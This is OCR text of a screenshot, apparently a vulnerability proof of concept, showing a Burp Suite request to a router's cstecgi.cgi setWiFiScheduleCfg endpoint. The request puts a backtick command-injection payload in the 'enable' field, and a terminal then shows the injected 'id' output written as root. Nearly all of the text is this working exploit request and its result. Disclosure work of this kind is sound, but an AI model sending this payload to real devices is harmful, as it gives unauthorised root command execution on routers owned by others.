 Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 6 × 7 × +
Send Cancel < > Target: http://192.168.122.15 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.122.15
3 Content-Length: 118
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/115.0.5790.110 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.122.15
9 Referer: http://192.168.122.15/basic/index.html
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 {
"enable":"`id > /1.txt;`",
"addEffect":"0",
"topicurl":"setWiFiScheduleCfg",
"token":"00000000000000000000000000000000"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Content-Type-Options: nosniff
3 Content-Length: 99
4 Connection: close
5 Date: Tue, 28 Nov 2023 15:04:46 GMT
6 Server: lighttpd/1.4.59
7
8 {
9 "success":true,
10 "error":null,
11 "lan_ip":"192.168.0.1",
12 "wtime":"30",
13 "reserv":"reserv"
14 }
Parrot Terminal
文件(F) 编辑(E) 视图(V) 搜索(S) 终端(T) 帮助(H)
/ # ls
bin etc mnt proc root sys usr web
dev lib overlay rom sbin tmp var www
/ # ls
1.txt etc overlay root tmp web
bin lib proc sbin usr www
dev mnt rom sys var
/ # cat 1.txt
uid=0(root) gid=0(root) groups=0(root)
/ #